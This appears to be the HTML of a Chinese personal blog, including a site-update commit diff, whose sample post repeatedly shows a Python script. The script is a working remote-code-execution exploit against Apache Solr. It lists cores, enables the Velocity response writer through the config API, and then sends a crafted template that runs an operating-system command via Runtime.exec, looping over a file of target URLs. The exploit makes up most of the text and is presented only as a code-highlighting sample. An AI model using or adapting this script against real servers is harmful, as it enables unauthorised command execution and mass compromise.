class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
 
           
         


==== commit b2b9adac: "Site updated: 2019-10-31 22:53:06" ====
--- a/index.html
+++ b/index.html
@@ -175,7 +175,7 @@
         <li class="menu-item menu-item-home">
           <a href="/" rel="section">
             
-              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
+              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
             
             首页
           </a>
@@ -185,7 +185,7 @@
         <li class="menu-item menu-item-about">
           <a href="/about/" rel="section">
             
-              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
+              <i class="menu-item-icon fa fa-fw fa-user"></i> <br />
             
             关于
           </a>
@@ -195,7 +195,7 @@
         <li class="menu-item menu-item-tags">
           <a href="/tags/" rel="section">
             
-              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
+              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
             
             标签
           </a>
@@ -205,7 +205,7 @@
         <li class="menu-item menu-item-categories">
           <a href="/categories/" rel="section">
             
-              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
+              <i class="menu-item-icon fa fa-fw fa-th"></i> <br />
             
             分类
           </a>
@@ -215,7 +215,7 @@
         <li class="menu-item menu-item-archives">
           <a href="/archives/" rel="section">
             
-              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
+              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
             
             归档
           </a>
@@ -225,7 +225,7 @@
         <li class="menu-item menu-item-schedule">
           <a href="/schedule/" rel="section">
             
-              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
+              <i class="menu-item-icon fa fa-fw fa-calendar"></i> <br />
             
             日程表
           </a>
@@ -235,7 +235,7 @@
         <li class="menu-item menu-item-sitemap">
           <a href="/sitemap.xml" rel="section">
             
-              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
+              <i class="menu-item-icon fa fa-fw fa-sitemap"></i> <br />
             
             站点地图
           </a>
@@ -245,7 +245,7 @@
         <li class="menu-item menu-item-commonweal">
           <a href="/404/" rel="section">
             
-              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
+              <i class="menu-item-icon fa fa-fw fa-heartbeat"></i> <br />
             
             公益404
           </a>
@@ -365,7 +365,7 @@
       
         
           
-            <h1 id="这是标题1"><a href="#这是标题1" class="headerlink" title="这是标题1"></a>这是标题1</h1><h2 id="这是标题2"><a href="#这是标题2" class="headerlink" title="这是标题2"></a>这是标题2</h2><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> requests,</span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
+            <h1 id="python-高亮代码效果"><a href="#python-高亮代码效果" class="headerlink" title="python 高亮代码效果"></a>python 高亮代码效果</h1><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> requests,</span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name 